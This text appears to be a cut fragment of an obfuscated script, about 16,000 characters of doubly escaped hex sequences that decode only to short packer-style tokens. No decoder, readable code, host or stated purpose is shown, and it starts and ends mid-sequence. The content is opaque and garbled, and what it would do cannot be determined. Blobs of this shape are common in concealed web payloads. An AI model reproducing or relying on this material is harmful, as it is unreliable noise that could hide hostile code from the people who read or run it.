f\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x46\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x46\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x75\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x76\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x31\x7a\x5c\x5c\x31\x30\x5c\x5c\x4f\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x31\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x4e\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x61\x5c\x5c\x55\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x67\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x31\x37\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x78\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x67\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x77\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x31\x73\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x52\x5c\x5c\x6b\x5c